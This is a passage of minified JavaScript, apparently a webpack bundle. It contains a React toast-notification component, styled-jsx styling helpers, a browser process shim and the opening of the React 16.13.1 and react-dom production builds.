notification!"},warn:{primaryColor:"orange",secondaryColor:"orange",label:"Warning notification!"}},d=function(e){function t(){var e,n,r;u(this,t);for(var i=arguments.length,l=Array(i),a=0;a<i;a++)l[a]=arguments[a];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.remove=function(e){(0,o.unmountComponentAtNode)(document.getElementById(e)),r.props.onRemove&&r.props.onRemove()},s(r,n)}return c(t,e),r(t,[{key:"componentDidMount",value:function(){var e=this;this.timeout=setTimeout(function(){var t=e.props.targetId;e.remove(t)},1e3*this.props.duration)}},{key:"componentWillUnmount",value:function(){this.timeout&&clearTimeout(this.timeout)}},{key:"render",value:function(){var e=this.props;return l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message-container"},l.default.createElement("div",{id:"toast-message",className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message"},l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" title"},e.title||f[e.type].label),l.default.createElement("div",{className:i.default.dynamic([["3070000980",[f[e.type].primaryColor,f[e.type].primaryColor]],["1955946620",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])},e.message)),l.default.createElement(i.default,{id:"3070000980",dynamic:[f[e.type].primaryColor,f[e.type].primaryColor]},".toast-message.__jsx-style-dynamic-selector{-webkit-flex:1;-ms-flex:1;flex:1;background-color:#fff;padding:16px 16px;border-radius:20px;font-family:'Open Sans',sans-serif;font-size:1rem;margin:16px;box-shadow:0 24px 38px 3px rgba(0,0,0,0.14),0 9px 46px 8px rgba(0,0,0,0.12),0 11px 15px -7px rgba(0,0,0,0.2);}.side-bar.__jsx-style-dynamic-selector{padding:10px;border-radius:4px 0px 0px 4px;background:green;background-color:"+f[e.type].primaryColor+";}.title.__jsx-style-dynamic-selector{margin-bottom:8px;color:"+f[e.type].primaryColor+";font-weight:bold;}.toast-action-button.__jsx-style-dynamic-selector{font-style:normal;font-weight:bold;font-size:0.5rem;line-height:23px;}"),l.default.createElement(i.default,{id:"1955946620",dynamic:[e.transitionPercentage,100-e.transitionPercentage,e.duration]},"@-webkit-keyframes SlideInOutBottom-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}}@keyframes SlideInOutBottom-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(40px);-ms-transform:translateY(40px);transform:translateY(40px);opacity:0;}}.toast-message-container.__jsx-style-dynamic-selector{color:#444;width:25rem;max-width:25rem;border-radius:20px;position:absolute;bottom:0px;-webkit-animation:SlideInOutBottom-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;animation:SlideInOutBottom-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;}@media (max-width:400px){.toast-message-container.__jsx-style-dynamic-selector{width:300px;}}"))}}]),t}(l.default.Component),p=function(e){function t(){var e,n,r;u(this,t);for(var i=arguments.length,l=Array(i),a=0;a<i;a++)l[a]=arguments[a];return n=r=s(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(l))),r.remove=function(e){(0,o.unmountComponentAtNode)(document.getElementById(e)),r.props.onRemove&&r.props.onRemove()},s(r,n)}return c(t,e),r(t,[{key:"componentDidMount",value:function(){var e=this;this.timeout=setTimeout(function(){var t=e.props.targetId;e.remove(t)},1e3*this.props.duration)}},{key:"componentWillUnmount",value:function(){this.timeout&&clearTimeout(this.timeout)}},{key:"render",value:function(){var e=this.props;return l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message-container"},l.default.createElement("div",{id:"toast-message",className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" toast-message"},l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])+" title"},e.title||f[e.type].label),l.default.createElement("div",{className:i.default.dynamic([["4271579427",[f[e.type].primaryColor,f[e.type].primaryColor]],["2575399106",[e.transitionPercentage,100-e.transitionPercentage,e.duration]]])},e.message)),l.default.createElement(i.default,{id:"4271579427",dynamic:[f[e.type].primaryColor,f[e.type].primaryColor]},".toast-message.__jsx-style-dynamic-selector{-webkit-flex:1;-ms-flex:1;flex:1;background-color:#fff;padding:16px 16px;border-radius:20px;font-family:'Open Sans',sans-serif;font-size:1rem;}.side-bar.__jsx-style-dynamic-selector{padding:10px;border-radius:4px 0px 0px 4px;background:green;background-color:"+f[e.type].primaryColor+";}.title.__jsx-style-dynamic-selector{margin-bottom:8px;color:"+f[e.type].primaryColor+";font-weight:bold;}.toast-action-button.__jsx-style-dynamic-selector{font-style:normal;font-weight:bold;font-size:1rem;line-height:23px;}"),l.default.createElement(i.default,{id:"2575399106",dynamic:[e.transitionPercentage,100-e.transitionPercentage,e.duration]},"@-webkit-keyframes SlideInOutTop-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}}@keyframes SlideInOutTop-__jsx-style-dynamic-selector{0%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}"+e.transitionPercentage+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}"+(100-e.transitionPercentage)+"%{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1;}100%{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px);opacity:0;}}.toast-message-container.__jsx-style-dynamic-selector{color:#444;width:23rem;max-width:23rem;box-shadow:0 24px 38px 3px rgba(0,0,0,0.14),0 9px 46px 8px rgba(0,0,0,0.12),0 11px 15px -7px rgba(0,0,0,0.2);margin:0px 1rem;border-radius:20px;-webkit-animation:SlideInOutTop-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;animation:SlideInOutTop-__jsx-style-dynamic-selector "+e.duration+"s ease-in-out;}@media (max-width:400px){.toast-message-container.__jsx-style-dynamic-selector{width:300px;}}"))}}]),t}(l.default.Component);t.toast={remove:function(e){var t=document.getElementById(e||"toast-container");t&&(0,o.unmountComponentAtNode)(t)},notify:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=5,r="info",i="toast-container",a=null,u="bottom",s=null;t&&(t.duration&&(n=t.duration),t.type&&(r=t.type),t.targetId&&(i=t.targetId),t.title&&(a=t.title),t.position&&(u=t.position),t.onRemove&&(s=t.onRemove));var c=100/n*.3;"bottom"===u?(0,o.render)(l.default.createElement(d,{message:e,slideIn:!0,type:r||"info",transitionPercentage:c,targetId:i,title:a,onRemove:s,duration:n}),document.getElementById(i)):(0,o.render)(l.default.createElement(p,{message:e,slideIn:!0,type:r||"info",transitionPercentage:c,targetId:i,title:a,onRemove:s,duration:n}),document.getElementById(i))}},t.ToastContainer=function(e){var t=e.id||"toast-container";return l.default.createElement("div",{id:t,className:i.default.dynamic([["468395404",["bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;",e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center"]]])+" toast-container"},l.default.createElement(i.default,{id:"468395404",dynamic:["bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;",e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center"]},".toast-container.__jsx-style-dynamic-selector{position:fixed;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;left:0px;height:0px;background-color:red;}.toast-container.__jsx-style-dynamic-selector{position:fixed;width:100%;"+("bottom"===e.position?"bottom: 0px;":"top"===e.position?"top: 16px;":"bottom: 0px;")+" display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";-webkit-box-align:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";-ms-flex-align:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";align-items:"+(e.align?"center"===e.align?"center":"left"===e.align?"flex-start":"right"===e.align?"flex-end":void 0:"center")+";left:0px;}"))}},function(e,t,n){e.exports=n(4)},function(e,t,n){"use strict";t.__esModule=!0,t.flush=function(){var e=l.cssRules();return l.flush(),e},t.default=void 0;var r,i=n(0),l=new((r=n(6))&&r.__esModule?r:{default:r}).default,o=function(e){function t(t){var n;return(n=e.call(this,t)||this).prevProps={},n}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t.__proto__=e,t.dynamic=function(e){return e.map(function(e){var t=e[0],n=e[1];return l.computeId(t,n)}).join(" ")};var n=t.prototype;return n.shouldComponentUpdate=function(e){return this.props.id!==e.id||String(this.props.dynamic)!==String(e.dynamic)},n.componentWillUnmount=function(){l.remove(this.props)},n.render=function(){return this.shouldComponentUpdate(this.prevProps)&&(this.prevProps.id&&l.remove(this.prevProps),l.add(this.props),this.prevProps=this.props),null},t}(i.Component);t.default=o},function(e,t,n){"use strict";/** @license React v16.13.1
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(1),i="function"==typeof Symbol&&Symbol.for,l=i?Symbol.for("react.element"):60103,o=i?Symbol.for("react.portal"):60106,a=i?Symbol.for("react.fragment"):60107,u=i?Symbol.for("react.strict_mode"):60108,s=i?Symbol.for("react.profiler"):60114,c=i?Symbol.for("react.provider"):60109,f=i?Symbol.for("react.context"):60110,d=i?Symbol.for("react.forward_ref"):60112,p=i?Symbol.for("react.suspense"):60113,m=i?Symbol.for("react.memo"):60115,h=i?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function x(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||v}function w(){}function k(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||v}x.prototype.isReactComponent={},x.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(g(85));this.updater.enqueueSetState(this,e,t,"setState")},x.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=x.prototype;var T=k.prototype=new w;T.constructor=k,r(T,x.prototype),T.isPureReactComponent=!0;var S={current:null},E=Object.prototype.hasOwnProperty,_={key:!0,ref:!0,__self:!0,__source:!0};function C(e,t,n){var r,i={},o=null,a=null;if(null!=t)for(r in void 0!==t.ref&&(a=t.ref),void 0!==t.key&&(o=""+t.key),t)E.call(t,r)&&!_.hasOwnProperty(r)&&(i[r]=t[r]);var u=arguments.length-2;if(1===u)i.children=n;else if(1<u){for(var s=Array(u),c=0;c<u;c++)s[c]=arguments[c+2];i.children=s}if(e&&e.defaultProps)for(r in u=e.defaultProps)void 0===i[r]&&(i[r]=u[r]);return{$$typeof:l,type:e,key:o,ref:a,props:i,_owner:S.current}}function P(e){return"object"==typeof e&&null!==e&&e.$$typeof===l}var N=/\/+/g,z=[];function O(e,t,n,r){if(z.length){var i=z.pop();return i.result=e,i.keyPrefix=t,i.func=n,i.context=r,i.count=0,i}return{result:e,keyPrefix:t,func:n,context:r,count:0}}function R(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>z.length&&z.push(e)}function I(e,t,n){return null==e?0:function e(t,n,r,i){var a=typeof t;"undefined"!==a&&"boolean"!==a||(t=null);var u=!1;if(null===t)u=!0;else switch(a){case"string":case"number":u=!0;break;case"object":switch(t.$$typeof){case l:case o:u=!0}}if(u)return r(i,t,""===n?"."+F(t,0):n),1;if(u=0,n=""===n?".":n+":",Array.isArray(t))for(var s=0;s<t.length;s++){var c=n+F(a=t[s],s);u+=e(a,c,r,i)}else if("function"==typeof(c=null===t||"object"!=typeof t?null:"function"==typeof(c=y&&t[y]||t["@@iterator"])?c:null))for(t=c.call(t),s=0;!(a=t.next()).done;)u+=e(a=a.value,c=n+F(a,s++),r,i);else if("object"===a)throw Error(g(31,"[object Object]"==(r=""+t)?"object with keys {"+Object.keys(t).join(", ")+"}":r,""));return u}(e,"",t,n)}function F(e,t){var n,r;return"object"==typeof e&&null!==e&&null!=e.key?(n=e.key,r={"=":"=0",":":"=2"},"$"+(""+n).replace(/[=:]/g,function(e){return r[e]})):t.toString(36)}function M(e,t){e.func.call(e.context,t,e.count++)}function j(e,t,n){var r,i,o=e.result,a=e.keyPrefix;Array.isArray(e=e.func.call(e.context,t,e.count++))?D(e,o,n,function(e){return e}):null!=e&&(P(e)&&(r=e,i=a+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(N,"$&/")+"/")+n,e={$$typeof:l,type:r.type,key:i,ref:r.ref,props:r.props,_owner:r._owner}),o.push(e))}function D(e,t,n,r,i){var l="";null!=n&&(l=(""+n).replace(N,"$&/")+"/"),I(e,j,t=O(t,l,r,i)),R(t)}var L={current:null};function A(){var e=L.current;if(null===e)throw Error(g(321));return e}t.Children={map:function(e,t,n){if(null==e)return e;var r=[];return D(e,r,null,t,n),r},forEach:function(e,t,n){if(null==e)return e;I(e,M,t=O(null,null,t,n)),R(t)},count:function(e){return I(e,function(){return null},null)},toArray:function(e){var t=[];return D(e,t,null,function(e){return e}),t},only:function(e){if(!P(e))throw Error(g(143));return e}},t.Component=x,t.Fragment=a,t.Profiler=s,t.PureComponent=k,t.StrictMode=u,t.Suspense=p,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED={ReactCurrentDispatcher:L,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:S,IsSomeRendererActing:{current:!1},assign:r},t.cloneElement=function(e,t,n){if(null==e)throw Error(g(267,e));var i=r({},e.props),o=e.key,a=e.ref,u=e._owner;if(null!=t){if(void 0!==t.ref&&(a=t.ref,u=S.current),void 0!==t.key&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(c in t)E.call(t,c)&&!_.hasOwnProperty(c)&&(i[c]=void 0===t[c]&&void 0!==s?s[c]:t[c])}var c=arguments.length-2;if(1===c)i.children=n;else if(1<c){s=Array(c);for(var f=0;f<c;f++)s[f]=arguments[f+2];i.children=s}return{$$typeof:l,type:e.type,key:o,ref:a,props:i,_owner:u}},t.createContext=function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},t.createElement=C,t.createFactory=function(e){var t=C.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:d,render:e}},t.isValidElement=P,t.lazy=function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},t.memo=function(e,t){return{$$typeof:m,type:e,compare:void 0===t?null:t}},t.useCallback=function(e,t){return A().useCallback(e,t)},t.useContext=function(e,t){return A().useContext(e,t)},t.useDebugValue=function(){},t.useEffect=function(e,t){return A().useEffect(e,t)},t.useImperativeHandle=function(e,t,n){return A().useImperativeHandle(e,t,n)},t.useLayoutEffect=function(e,t){return A().useLayoutEffect(e,t)},t.useMemo=function(e,t){return A().useMemo(e,t)},t.useReducer=function(e,t,n){return A().useReducer(e,t,n)},t.useRef=function(e){return A().useRef(e)},t.useState=function(e){return A().useState(e)},t.version="16.13.1"},function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=l(n(7)),i=l(n(8));function l(e){return e&&e.__esModule?e:{default:e}}var o=function(){function e(e){var t=void 0===e?{}:e,n=t.styleSheet,r=void 0===n?null:n,l=t.optimizeForSpeed,o=void 0!==l&&l,a=t.isBrowser,u=void 0===a?"undefined"!=typeof window:a;this._sheet=r||new i.default({name:"styled-jsx",optimizeForSpeed:o}),this._sheet.inject(),r&&"boolean"==typeof o&&(this._sheet.setOptimizeForSpeed(o),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser=u,this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()}var t=e.prototype;return t.add=function(e){var t=this;void 0===this._optimizeForSpeed&&(this._optimizeForSpeed=Array.isArray(e.children),this._sheet.setOptimizeForSpeed(this._optimizeForSpeed),this._optimizeForSpeed=this._sheet.isOptimizeForSpeed()),this._isBrowser&&!this._fromServer&&(this._fromServer=this.selectFromServer(),this._instancesCounts=Object.keys(this._fromServer).reduce(function(e,t){return e[t]=0,e},{}));var n=this.getIdAndRules(e),r=n.styleId,i=n.rules;if(r in this._instancesCounts)this._instancesCounts[r]+=1;else{var l=i.map(function(e){return t._sheet.insertRule(e)}).filter(function(e){return -1!==e});this._indices[r]=l,this._instancesCounts[r]=1}},t.remove=function(e){var t=this,n=this.getIdAndRules(e).styleId;if(function(e,t){if(!e)throw Error("StyleSheetRegistry: "+t+".")}(n in this._instancesCounts,"styleId: `"+n+"` not found"),this._instancesCounts[n]-=1,this._instancesCounts[n]<1){var r=this._fromServer&&this._fromServer[n];r?(r.parentNode.removeChild(r),delete this._fromServer[n]):(this._indices[n].forEach(function(e){return t._sheet.deleteRule(e)}),delete this._indices[n]),delete this._instancesCounts[n]}},t.update=function(e,t){this.add(t),this.remove(e)},t.flush=function(){this._sheet.flush(),this._sheet.inject(),this._fromServer=void 0,this._indices={},this._instancesCounts={},this.computeId=this.createComputeId(),this.computeSelector=this.createComputeSelector()},t.cssRules=function(){var e=this,t=this._fromServer?Object.keys(this._fromServer).map(function(t){return[t,e._fromServer[t]]}):[],n=this._sheet.cssRules();return t.concat(Object.keys(this._indices).map(function(t){return[t,e._indices[t].map(function(e){return n[e].cssText}).join(e._optimizeForSpeed?"":"\n")]}).filter(function(e){return!!e[1]}))},t.createComputeId=function(){var e={};return function(t,n){if(!n)return"jsx-"+t;var i=String(n),l=t+i;return e[l]||(e[l]="jsx-"+(0,r.default)(t+"-"+i)),e[l]}},t.createComputeSelector=function(e){void 0===e&&(e=/__jsx-style-dynamic-selector/g);var t={};return function(n,r){this._isBrowser||(r=r.replace(/\/style/gi,"\\/style"));var i=n+r;return t[i]||(t[i]=r.replace(e,n)),t[i]}},t.getIdAndRules=function(e){var t=this,n=e.children,r=e.dynamic,i=e.id;if(r){var l=this.computeId(i,r);return{styleId:l,rules:Array.isArray(n)?n.map(function(e){return t.computeSelector(l,e)}):[this.computeSelector(l,n)]}}return{styleId:this.computeId(i),rules:Array.isArray(n)?n:[n]}},t.selectFromServer=function(){return Array.prototype.slice.call(document.querySelectorAll('[id^="__jsx-"]')).reduce(function(e,t){return e[t.id.slice(2)]=t,e},{})},e}();t.default=o},function(e,t,n){"use strict";e.exports=function(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}},function(e,t,n){"use strict";(function(e){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}t.__esModule=!0,t.default=void 0;var r=void 0!==e&&e.env&&!0,i=function(e){return"[object String]"===Object.prototype.toString.call(e)},l=function(){function e(e){var t=void 0===e?{}:e,n=t.name,l=void 0===n?"stylesheet":n,a=t.optimizeForSpeed,u=void 0===a?r:a,s=t.isBrowser,c=void 0===s?"undefined"!=typeof window:s;o(i(l),"`name` must be a string"),this._name=l,this._deletedRulePlaceholder="#"+l+"-deleted-rule____{}",o("boolean"==typeof u,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=u,this._isBrowser=c,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var f=this._isBrowser&&document.querySelector('meta[property="csp-nonce"]');this._nonce=f?f.getAttribute("content"):null}var t,l=e.prototype;return l.setOptimizeForSpeed=function(e){o("boolean"==typeof e,"`setOptimizeForSpeed` accepts a boolean"),o(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},l.isOptimizeForSpeed=function(){return this._optimizeForSpeed},l.inject=function(){var e=this;if(o(!this._injected,"sheet already injected"),this._injected=!0,this._isBrowser&&this._optimizeForSpeed)return this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),void(this._optimizeForSpeed||(r||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0));this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"==typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},l.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},l.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},l.insertRule=function(e,t){if(o(i(e),"`insertRule` accepts only strings"),!this._isBrowser)return"number"!=typeof t&&(t=this._serverSheet.cssRules.length),this._serverSheet.insertRule(e,t),this._rulesCount++;if(this._optimizeForSpeed){var n=this.getSheet();"number"!=typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch(t){return r||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var l=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,l))}return this._rulesCount++},l.replaceRule=function(e,t){if(this._optimizeForSpeed||!this._isBrowser){var n=this._isBrowser?this.getSheet():this._serverSheet;if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch(i){r||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var i=this._tags[e];o(i,"old rule at index `"+e+"` not found"),i.textContent=t}return e},l.deleteRule=function(e){if(this._isBrowser){if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];o(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}}else this._serverSheet.deleteRule(e)},l.flush=function(){this._injected=!1,this._rulesCount=0,this._isBrowser?(this._tags.forEach(function(e){return e&&e.parentNode.removeChild(e)}),this._tags=[]):this._serverSheet.cssRules=[]},l.cssRules=function(){var e=this;return this._isBrowser?this._tags.reduce(function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,function(t){return t.cssText===e._deletedRulePlaceholder?null:t})):t.push(null),t},[]):this._serverSheet.cssRules},l.makeStyleTag=function(e,t,n){t&&o(i(t),"makeStyleTag acceps only strings as second parameter");var r=document.createElement("style");this._nonce&&r.setAttribute("nonce",this._nonce),r.type="text/css",r.setAttribute("data-"+e,""),t&&r.appendChild(document.createTextNode(t));var l=document.head||document.getElementsByTagName("head")[0];return n?l.insertBefore(r,n):l.appendChild(r),r},n(e.prototype,[{key:"length",get:function(){return this._rulesCount}}]),t&&n(e,t),e}();function o(e,t){if(!e)throw Error("StyleSheet: "+t+".")}t.default=l}).call(this,n(9))},function(e,t){var n,r,i=e.exports={};function l(){throw Error("setTimeout has not been defined")}function o(){throw Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===l||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:l}catch(e){n=l}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var u,s=[],c=!1,f=-1;function d(){c&&u&&(c=!1,u.length?s=u.concat(s):f=-1,s.length&&p())}function p(){if(!c){var e=a(d);c=!0;for(var t=s.length;t;){for(u=s,s=[];++f<t;)u&&u[f].run();f=-1,t=s.length}u=null,c=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}i.nextTick=function(e){var t=Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new m(e,t)),1!==s.length||c||a(p)},m.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=h,i.addListener=h,i.once=h,i.off=h,i.removeListener=h,i.removeAllListeners=h,i.emit=h,i.prependListener=h,i.prependOnceListener=h,i.listeners=function(e){return[]},i.binding=function(e){throw Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw Error("process.chdir is not supported")},i.umask=function(){return 0}},function(e,t,n){"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(11)},function(e,t,n){"use strict";/** @license React v16.13.1
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r,i,l=n(0),o=n(1),a=n(12);function u(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}if(!l)throw Error(u(227));function s(e,t,n,r,i,l,o,a,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var c=!1,f=null,d=!1,p=null,m={onError:function(e){c=!0,f=e}};function h(e,t,n,r,i,l,o,a,u){c=!1,f=null,s.apply(m,arguments)}var y=null,g=null,v=null;function b(e,t,n){var r=e.type||"unknown-event";e.currentTarget=v(n),function(e,t,n,r,i,l,o,a,s){if(h.apply(this,arguments),c){if(!c)throw Error(u(198));var m=f;c=!1,f=null,d||(d=!0,p=m)}}(r,t,void 0,e),e.currentTarget=null}var x=null,w={};function k(){if(x)for(var e in w){var t=w[e],n=x.indexOf(e);if(!(-1<n))throw Error(u(96,e));if(!S[n]){if(!t.extractEvents)throw Error(u(97,e));for(var r in S[n]=t,n=t.eventTypes){var i=void 0,l=n[r],o=r;if(E.hasOwnProperty(o))throw Error(u(99,o));E[o]=l;var a=l.phasedRegistrationNames;if(a){for(i in a)a.hasOwnProperty(i)&&T(a[i],t,o);i=!0}else l.registrationName?(T(l.registrationName,t,o),i=!0):i=!1;if(!i)throw Error(u(98,r,e))}}}}function T(e,t,n){if(_[e])throw Error(u(100,e));_[e]=t,C[e]=t.eventTypes[n].dependencies}var S=[],E={},_={},C={};function P(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];if(!w.hasOwnProperty(t)||w[t]!==r){if(w[t])throw Error(u(102,t));w[t]=r,n=!0}}n&&k()}var N=!("undefined"==typeof window||void 0===window.document||void 0===window.document.createElement),z=null,O=null,R=null;function I(e){if(e=g(e)){if("function"!=typeof z)throw Error(u(280));var t=e.stateNode;t&&(t=y(t),z(e.stateNode,e.type,t))}}function F(e){O?R?R.push(e):R=[e]:O=e}function M(){if(O){var 